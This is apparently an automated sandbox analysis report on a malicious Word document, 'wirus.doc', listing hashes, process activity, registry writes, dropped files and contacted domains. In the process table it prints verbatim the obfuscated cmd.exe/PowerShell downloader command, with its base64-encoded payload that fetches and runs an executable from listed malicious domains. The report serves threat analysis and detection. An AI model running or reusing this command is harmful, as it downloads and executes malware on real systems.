| File name: | wirus.doc |
| Full analysis: | https://app.any.run/tasks/20968173-b58c-46da-b048-5221b4f3d66b |
| Verdict: | Malicious activity |
| Analysis date: | April 23, 2019, 15:20:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: 88962Yvezhoxadaeval63712, Subject: 72548Yvezhoxadaevalog72682, Author: 94110Yvezhox43685, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Jun 4 20:41:00 2018, Last Saved Time/Date: Mon Jun 4 20:41:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | 124D03B86227BBF282F0F567AE11858E |
| SHA1: | 9F6325EBCE797B5CEEC1BBF32E61AEC8FBE8B650 |
| SHA256: | C932D54A9EF3C645A28B7D8DE9747FC6C06FC23C6D65C036DA4EAE4D778A81DB |
| SSDEEP: | 1536:a4oOX0z2Bd4X270+agA5mvjfr4u0w8cW1SPY/COwVm:dXs20XvijfrR0clPY/uV |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2184)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2184)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3672)
Executes PowerShell scripts
- Cmd.exe (PID: 1648)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3672)
Executes application which crashes
- powershell.exe (PID: 3672)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2184)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2184)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | 88962Yvezhoxadaeval63712 |
|---|---|
| Subject: | 72548Yvezhoxadaevalog72682 |
| Author: | 94110Yvezhox43685 |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:06:04 19:41:00 |
| ModifyDate: | 2018:06:04 19:41:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | 44461Yvezh85571 |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Category: | 89975Yvezhoxad55394 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1648 | Cmd BcGtnWEioCVEM lKkOETALpfZGZfiwTsEkvmrHnUz LZBKFRWZwF & %^c^o^m^S^p^E^c^% %^c^o^m^S^p^E^c^% /V /c set %uopnaUhzEDFEBLH%=qYsGRwCo&&set %PZflvBR%=p&&set %awozRZMKwpdapL%=o^w&&set %dGXwUhIJzOwPvIL%=aqPuRGXqCw&&set %uRcbMkiXYFU%=!%PZflvBR%!&&set %bwjrovmAJUzkdWu%=FnMsLiNVjbiIXX&&set %VXsVrCz%=e^r&&set %fjYRtGujOz%=!%awozRZMKwpdapL%!&&set %XUpMbfY%=s&&set %ijuWGJcIZDduwqZ%=NtzVBkdKmtkLL&&set %XFPfUwGwP%=he&&set %WjCMOLDYKNDfas%=ll&&!%uRcbMkiXYFU%!!%fjYRtGujOz%!!%VXsVrCz%!!%XUpMbfY%!!%XFPfUwGwP%!!%WjCMOLDYKNDfas%! -e IAAoACAAbgBFAHcALQBPAGIASgBlAGMAdAAgAEkAbwAuAFMAVABSAGUAQQBtAHIAZQBBAGQARQByACgAIAAoACAAbgBFAHcALQBPAGIASgBlAGMAdAAgAFMAeQBTAHQARQBtAC4ASQBvAC4AQwBPAG0AcABSAGUAcwBzAGkATwBuAC4AZABlAEYAbABBAFQAZQBzAFQAUgBFAEEAbQAoAFsASQBPAC4ATQBlAE0AbwByAFkAcwB0AFIAZQBBAE0AXQBbAHMAWQBzAHQAZQBNAC4AYwBPAE4AVgBlAHIAVABdADoAOgBGAFIAbwBtAGIAQQBzAGUANgA0AHMAVABSAGkATgBnACgAIAAnAFAAVgBKAHQAYQA5AHMAdwBFAFAANQBlADIASAA4AFEAdwBWAFEAeQBiAHEAUwBrADIAVwBEAEUARABOAG8AbQBqAEcAWQBMAEcAYwBQAEwAdQBzAEkAKwBXAEoAYQBWAFcATABFAHQAcABiAGIAYQBKAG8AVAA4ADkAOQAwADUAVwBRAHgAMwBPAHUAUABuADUAWAB5AG4AdwBMAFkAeQBsADIAMQBPAHYAcABCAHIAUgBpADIATgBxAEsAWQBSAG8AKwA5AFEAOQBGADIAMgAwAFkAcQBHAEUAZgBVADAASgBJADIAMAB1AGEAdgBqADQAUABsADUAQwBWAGcATwBXAEEAQQBpAGoAdABFACsARgBDADYARABCAEgAQwBBAGgAaQBUAFoAdAAxADcAWABmAEsARQA5AGYAOQBMAFoAcABEAEwAYQArAGoAaABZAEoAQQAvAEEARABNADYARwAzAE8AcQBkAFoAOABNAEIAUABEAGYAawA5AHYAUAB0AGMARABRAEsANAArAEIAKwBPAHYAawBEAEkARQBZAC8AWABJAEYAZQBBAGUARQA5AHAATwAwAFkAawBoAEMAdABoAEsATgBHAE4ALwB3AEEAWQBTAEIAVQBJAFgAbQBPAHYAUQBpAEkAdwBmADQAYgA1AEYATABjAFgAZABoAGIAeQBHAE0AaABYAEEAbQBuADcASAByAHUAMQA2AFoARQBJAFMAOAA1ADAAcwA5AHkASwBDAHQAKwB5ADQAOQB1AE8ATQBEAC8ATwBpAGsAQQB2AFIAMgBMAHMAMwBaAFIAdgBoAHUAcgAxADYAKwBtAHkAagB0AGkAeAB4AEsAZgA4AHUAKwB0AHUARQBNAGsAdQBGAGgAcABVAFcALwBmAE4AZABwADQAMQAxAHcAYwBhAG0ASABuADgAeABlAG8AZABoAEMAUABGAGUAcgA5AGQANwBnAFkAMQBNAGoAYQBkAE4AUgBUAGYAeAB2AEYARgBUAEQAbgA4AEwASgBjADUAVQBNADQAMQBqADgANwBiAE0AaQBUAGIAVwBVADgAQQB3ADAAWQBXAGoASwBkADQARwBDADEAZgBSAHQAdgBYADcAUABLAEsAQgBJAFIAKwBwAGQAQwA3AG0AWQBlAEUAYwBZAG8ATgBxAEoAMwB1AEUAdwBOAGwASgBWAHIAdABGAFEARgBDADIAUwA3AFUAcwBSAFkAMABnADAAKwBQAFAAaABtAGYAOABBAE4AOAA5ADcAVQBwAFUAKwAyAFMAbgAvAEkALwBPAHMAcwByAFgAVAB2AEIATwBXADkAWAB5ADcAeABUAFcAcgBTAHgAYgByAEgAdwBoAHUAQwAzAG0ARgA4AEQAUQBZAHoAdgBEAHQAdgBEAGgAMQBLAHYAQgBTADYAUAA4AE0ATgA2AFIAbwB1AEIARAB2AEIATQBqAEEAdAA0ADYATwBTAFgAaABXAEgANAAvAEUAZgAnACAAKQAgACwAWwBzAHkAcwB0AEUAbQAuAEkATwAuAGMAbwBNAFAAUgBlAFMAcwBpAG8ATgAuAGMATwBNAFAAcgBFAHMAcwBJAG8ATgBNAG8AZABFAF0AOgA6AGQARQBjAE8ATQBwAHIAZQBzAHMAKQAgACkAIAAsAFsAUwB5AFMAVABlAG0ALgB0AEUAeAB0AC4AZQBuAGMAbwBkAEkAbgBnAF0AOgA6AEEAcwBDAGkAaQApACAAKQAuAFIARQBhAGQAdABPAEUATgBEACgAIAApAHwAIAAmACgAKABHAFYAIAAnACoAbQBEAHIAKgAnACkALgBuAGEATQBlAFsAMwAsADEAMQAsADIAXQAtAGoATwBpAG4AJwAnACkA | C:\Windows\system32\Cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2184 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\wirus.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2644 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 3221225477 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3672 | powershell -e IAAoACAAbgBFAHcALQBPAGIASgBlAGMAdAAgAEkAbwAuAFMAVABSAGUAQQBtAHIAZQBBAGQARQByACgAIAAoACAAbgBFAHcALQBPAGIASgBlAGMAdAAgAFMAeQBTAHQARQBtAC4ASQBvAC4AQwBPAG0AcABSAGUAcwBzAGkATwBuAC4AZABlAEYAbABBAFQAZQBzAFQAUgBFAEEAbQAoAFsASQBPAC4ATQBlAE0AbwByAFkAcwB0AFIAZQBBAE0AXQBbAHMAWQBzAHQAZQBNAC4AYwBPAE4AVgBlAHIAVABdADoAOgBGAFIAbwBtAGIAQQBzAGUANgA0AHMAVABSAGkATgBnACgAIAAnAFAAVgBKAHQAYQA5AHMAdwBFAFAANQBlADIASAA4AFEAdwBWAFEAeQBiAHEAUwBrADIAVwBEAEUARABOAG8AbQBqAEcAWQBMAEcAYwBQAEwAdQBzAEkAKwBXAEoAYQBWAFcATABFAHQAcABiAGIAYQBKAG8AVAA4ADkAOQAwADUAVwBRAHgAMwBPAHUAUABuADUAWAB5AG4AdwBMAFkAeQBsADIAMQBPAHYAcABCAHIAUgBpADIATgBxAEsAWQBSAG8AKwA5AFEAOQBGADIAMgAwAFkAcQBHAEUAZgBVADAASgBJADIAMAB1AGEAdgBqADQAUABsADUAQwBWAGcATwBXAEEAQQBpAGoAdABFACsARgBDADYARABCAEgAQwBBAGgAaQBUAFoAdAAxADcAWABmAEsARQA5AGYAOQBMAFoAcABEAEwAYQArAGoAaABZAEoAQQAvAEEARABNADYARwAzAE8AcQBkAFoAOABNAEIAUABEAGYAawA5AHYAUAB0AGMARABRAEsANAArAEIAKwBPAHYAawBEAEkARQBZAC8AWABJAEYAZQBBAGUARQA5AHAATwAwAFkAawBoAEMAdABoAEsATgBHAE4ALwB3AEEAWQBTAEIAVQBJAFgAbQBPAHYAUQBpAEkAdwBmADQAYgA1AEYATABjAFgAZABoAGIAeQBHAE0AaABYAEEAbQBuADcASAByAHUAMQA2AFoARQBJAFMAOAA1ADAAcwA5AHkASwBDAHQAKwB5ADQAOQB1AE8ATQBEAC8ATwBpAGsAQQB2AFIAMgBMAHMAMwBaAFIAdgBoAHUAcgAxADYAKwBtAHkAagB0AGkAeAB4AEsAZgA4AHUAKwB0AHUARQBNAGsAdQBGAGgAcABVAFcALwBmAE4AZABwADQAMQAxAHcAYwBhAG0ASABuADgAeABlAG8AZABoAEMAUABGAGUAcgA5AGQANwBnAFkAMQBNAGoAYQBkAE4AUgBUAGYAeAB2AEYARgBUAEQAbgA4AEwASgBjADUAVQBNADQAMQBqADgANwBiAE0AaQBUAGIAVwBVADgAQQB3ADAAWQBXAGoASwBkADQARwBDADEAZgBSAHQAdgBYADcAUABLAEsAQgBJAFIAKwBwAGQAQwA3AG0AWQBlAEUAYwBZAG8ATgBxAEoAMwB1AEUAdwBOAGwASgBWAHIAdABGAFEARgBDADIAUwA3AFUAcwBSAFkAMABnADAAKwBQAFAAaABtAGYAOABBAE4AOAA5ADcAVQBwAFUAKwAyAFMAbgAvAEkALwBPAHMAcwByAFgAVAB2AEIATwBXADkAWAB5ADcAeABUAFcAcgBTAHgAYgByAEgAdwBoAHUAQwAzAG0ARgA4AEQAUQBZAHoAdgBEAHQAdgBEAGgAMQBLAHYAQgBTADYAUAA4AE0ATgA2AFIAbwB1AEIARAB2AEIATQBqAEEAdAA0ADYATwBTAFgAaABXAEgANAAvAEUAZgAnACAAKQAgACwAWwBzAHkAcwB0AEUAbQAuAEkATwAuAGMAbwBNAFAAUgBlAFMAcwBpAG8ATgAuAGMATwBNAFAAcgBFAHMAcwBJAG8ATgBNAG8AZABFAF0AOgA6AGQARQBjAE8ATQBwAHIAZQBzAHMAKQAgACkAIAAsAFsAUwB5AFMAVABlAG0ALgB0AEUAeAB0AC4AZQBuAGMAbwBkAEkAbgBnAF0AOgA6AEEAcwBDAGkAaQApACAAKQAuAFIARQBhAGQAdABPAEUATgBEACgAIAApAHwAIAAmACgAKABHAFYAIAAnACoAbQBEAHIAKgAnACkALgBuAGEATQBlAFsAMwAsADEAMQAsADIAXQAtAGoATwBpAG4AJwAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | Cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 269
Read events
869
Write events
395
Delete events
5
Modification events
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 899 |
Value: 3839390088080000010000000000000000000000 | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318518814 | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318518928 | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318518929 | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 880800007A243910E8F9D40100000000 | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | p:9 |
Value: 703A39008808000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | p:9 |
Value: 703A39008808000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2D18.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\86FNY6KEL47H85C81CIN.temp | — | |
MD5:— | SHA256:— | |||
| 2644 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs55BE.tmp | — | |
MD5:— | SHA256:— | |||
| 2644 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs55BF.tmp | — | |
MD5:— | SHA256:— | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF113f48.TMP | binary | |
MD5:— | SHA256:— | |||

| 3672 | powershell.exe | C:\Users\Public\225381.exe | html | |
MD5:— | SHA256:— | |||
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$wirus.doc | pgc | |
MD5:— | SHA256:— | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
8
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3672 | powershell.exe | GET | 302 | 192.254.183.52:80 | http://nancysartor.com/nLLqxHl/ | US | html | 271 b | malicious |
3672 | powershell.exe | GET | 404 | 81.169.145.82:80 | http://samoticha.de/0yJk/ | DE | html | 203 b | malicious |
3672 | powershell.exe | GET | 302 | 112.78.117.29:80 | http://okane-mikata.com/Va4o10w/ | JP | html | 208 b | malicious |
3672 | powershell.exe | GET | 200 | 192.254.183.52:80 | http://davidsartor.com/ | US | html | 9.88 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3672 | powershell.exe | 81.169.145.82:80 | samoticha.de | Strato AG | DE | malicious |
3672 | powershell.exe | 148.66.136.122:443 | hkwineguild.com | GoDaddy.com, LLC | SG | malicious |
3672 | powershell.exe | 192.254.183.52:80 | nancysartor.com | Unified Layer | US | suspicious |
3672 | powershell.exe | 202.254.234.135:443 | okane-mikata.jp | SAKURA Internet Inc. | JP | malicious |
3672 | powershell.exe | 112.78.117.29:80 | okane-mikata.com | SAKURA Internet Inc. | JP | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
samoticha.de |
| malicious |
okane-mikata.com |
| malicious |
okane-mikata.jp |
| malicious |
hkwineguild.com |
| malicious |
nancysartor.com |
| malicious |
davidsartor.com |
| malicious |